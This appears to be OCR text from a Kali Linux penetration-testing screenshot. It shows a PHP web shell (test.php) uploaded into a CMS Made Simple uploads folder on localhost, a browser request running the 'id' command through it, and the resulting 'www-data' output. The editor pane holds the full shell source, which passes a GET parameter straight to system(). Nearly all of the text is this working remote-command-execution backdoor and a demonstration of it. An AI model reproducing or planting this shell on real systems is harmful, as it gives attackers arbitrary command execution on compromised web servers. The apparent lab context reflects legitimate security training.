 localhost/cmsms/uploads/simplex/js/test.php?command=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
~/test.php - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="text" name="command" autofocus id="command" size="50">
5 <input type="submit" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['command']))
10     {
11         system($_GET['command'] . ' 2>&1');
12     }
13 ?>
14 </pre>
15 </body>
16 </html>
17